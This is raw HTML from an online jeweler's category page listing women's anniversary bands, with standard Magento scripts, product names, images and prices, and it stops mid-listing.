require(["js/ddtopmenu"], function() {});
</script><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.dunkinsdiamonds.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category7">
                            <a href="https://www.dunkinsdiamonds.com/wedding-rings.html"
                   title="">
                    Wedding Rings                </a>
                        </li>
                    <li class="item category13">
                            <a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings.html"
                   title="">
                    Women&#039;s Wedding Rings                </a>
                        </li>
                    <li class="item category57">
                            <strong>Anniversary Bands</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Anniversary Bands</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="woU5uVZ93VUV50dN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.dunkinsdiamonds.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.dunkinsdiamonds.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.dunkinsdiamonds.com\/","customerLoginUrl":"https:\/\/www.dunkinsdiamonds.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002Fstatic\u002Fversion1759949183\u002Ffrontend\u002FDunkins\u002Fddtheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"\/addlsp\/product\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.dunkinsdiamonds.com\/","http:\/\/www.dunkinsdiamonds.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.dunkinsdiamonds.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.dunkinsdiamonds.com\/page_cache\/block\/render\/id\/57\/?p=3","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_57"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/wedding-bands\/womens-wedding-bands\/womens-anniversary-bands.html?p=3"},"versionCookieName":"private_content_version"}        }
    }
</script>
    
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.dunkinsdiamonds.com\/wedding-bands\/womens-wedding-bands\/womens-anniversary-bands.html?p=3","formKey":"woU5uVZ93VUV50dN","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">25</span>-<span class="toolbar-number">36</span> of <span class="toolbar-number">97</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Position            </option>
                    <option value="name">
                Product Name            </option>
                    <option value="price">
                Price            </option>
                    <option value="ctw">
                CTW            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16074" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-anniversary-rings/14k-white-gold-three-stone-halo-engagement-ring-abrnd04105.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16074">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/a/b/abrnd04008_1__1_1_1.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/a/b/abrnd04008_1__1_1_1.jpg" loading="lazy" width="250" height="250" alt="14k White Gold Three Stone Halo Engagement Ring Top View" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16074 {
    width: 250px;
}
.product-image-container-16074 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16074");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16074  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-rings/womens-wedding-rings/womens-anniversary-rings/14k-white-gold-three-stone-halo-engagement-ring-abrnd04105.html">
                                14k White Gold Three Stone Halo Engagement Ring                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16074" data-price-box="product-id-16074">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16074" data-price-amount="1999" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,999.00</span></span>
        </span>

</div><div id="as_low_as_plp_16074" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="199900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16358" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2304080.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16358">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg10636-4wbe.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg10636-4wbe.png" loading="lazy" width="250" height="250" alt="Front View 14K White Gold 3 Row Multi-Channel Diamond & Emerald Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16358 {
    width: 250px;
}
.product-image-container-16358 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2304080.html">
                                Seraph Antigua Myth 14K White Gold Row Multi Channel Diamond & Emerald Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16358" data-price-box="product-id-16358">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16358" data-price-amount="1999" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,999.00</span></span>
        </span>

</div><div id="as_low_as_plp_16358" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="199900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16359" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2304082.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16359">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg10636-4wbr.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg10636-4wbr.png" loading="lazy" width="250" height="250" alt="Front View 14K White Gold 3 Row Multi-Channel Diamond & Ruby Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16359 {
    width: 250px;
}
.product-image-container-16359 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2304082.html">
                                Lyric Halo Grove 14K White Gold Row Multi Channel Diamond & Ruby Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16359" data-price-box="product-id-16359">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16359" data-price-amount="1999" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,999.00</span></span>
        </span>

</div><div id="as_low_as_plp_16359" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="199900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16360" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2304081.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16360">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg10636-4wbs.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg10636-4wbs.png" loading="lazy" width="250" height="250" alt="Front View 14K White Gold 3 Row Multi-Channel Diamond & Sapphire Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16360 {
    width: 250px;
}
.product-image-container-16360 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16360");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16360  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2304081.html">
                                Artemis Chorus Symphony 14K White Gold Row Multi Channel Diamond & Sapphire Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16360" data-price-box="product-id-16360">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16360" data-price-amount="1999" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,999.00</span></span>
        </span>

</div><div id="as_low_as_plp_16360" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="199900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16373" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308849.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16373">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold 1/3ctw Diamond Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16373 {
    width: 250px;
}
.product-image-container-16373 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16373");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16373  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308849.html">
                                Isolde Chorus Eclipse 14k White Gold /3ctw Lab Grown Diamond Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16373" data-price-box="product-id-16373">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16373" data-price-amount="949" data-price-type="finalPrice" class="price-wrapper "><span class="price">$949.00</span></span>
        </span>

</div><div id="as_low_as_plp_16373" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="94900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16374" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308851.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16374">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold 1/2ctw Diamond Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16374 {
    width: 250px;
}
.product-image-container-16374 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308851.html">
                                Solstice Vista Luxe 14k White Gold /2ctw Lab Grown Diamond Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16374" data-price-box="product-id-16374">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16374" data-price-amount="1199" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,199.00</span></span>
        </span>

</div><div id="as_low_as_plp_16374" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="119900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16375" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308852.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16375">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold 3/4ctw Diamond Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16375 {
    width: 250px;
}
.product-image-container-16375 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16375");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16375  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308852.html">
                                Isolde Anthem Fable 14k White Gold /4ctw Lab Grown Diamond Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16375" data-price-box="product-id-16375">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16375" data-price-amount="1399" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,399.00</span></span>
        </span>

</div><div id="as_low_as_plp_16375" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="139900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16376" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308846.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16376">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold 1.0ctw Diamond Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16376 {
    width: 250px;
}
.product-image-container-16376 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16376");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16376  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308846.html">
                                Eirene Vista Haven 14k White Gold .0ctw Lab Grown Diamond Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16376" data-price-box="product-id-16376">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16376" data-price-amount="1499" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,499.00</span></span>
        </span>

</div><div id="as_low_as_plp_16376" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="149900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16377" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308847.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16377">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1_1.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1_1.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold 1 1/4ctw Diamond Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16377 {
    width: 250px;
}
.product-image-container-16377 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16377");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16377  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308847.html">
                                Calypso Halo Luxe 14k White Gold /4ctw Lab Grown Diamond Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16377" data-price-box="product-id-16377">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16377" data-price-amount="1799" data-price-type="finalPrice" class="price-wrapper "><span class="price">$1,799.00</span></span>
        </span>

</div><div id="as_low_as_plp_16377" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="179900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16378" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308848.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16378">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1_1_1.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1_1_1.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold 1 1/2ctw Diamond Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16378 {
    width: 250px;
}
.product-image-container-16378 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16378");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16378  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308848.html">
                                Valora Gleam Grove 14k White Gold /2ctw Lab Grown Diamond Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16378" data-price-box="product-id-16378">
    

<span class="price-container price-final_price tax weee">
